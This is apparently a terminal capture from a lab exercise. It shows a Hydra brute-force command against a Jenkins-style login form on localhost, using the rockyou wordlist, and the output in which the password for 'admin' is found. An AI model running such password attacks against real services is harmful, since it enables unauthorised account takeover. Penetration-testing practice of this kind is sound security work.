 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt "http-post-form://127.0.0.1:4545/j_acegi_security_check:j_username
=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-02 11:23:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:4545/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Subm
it=Sign+in:F=Invalid username or password
[STATUS] 441.00 tries/min, 441 tries in 00:01h, 14343958 to do in 542:06h, 16 active
[4545][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-02 11:25:02